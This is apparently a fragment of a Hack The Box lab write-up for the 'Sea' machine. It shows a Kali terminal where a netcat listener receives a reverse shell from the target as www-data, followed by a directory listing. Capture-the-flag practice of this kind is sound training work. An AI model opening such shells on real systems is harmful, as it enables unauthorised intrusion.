 ┌──(kali㉿kali)-[~/Desktop/HackTheBox/Sea]
└─$ nc -lnvp 5252
listening on [any] 5252 ...
connect to [10.10.16.24] from (UNKNOWN) [10.129.46.45] 51288
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 21:50:42 up  1:06,  0 users,  load average: 0.66, 0.64, 0.44
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
$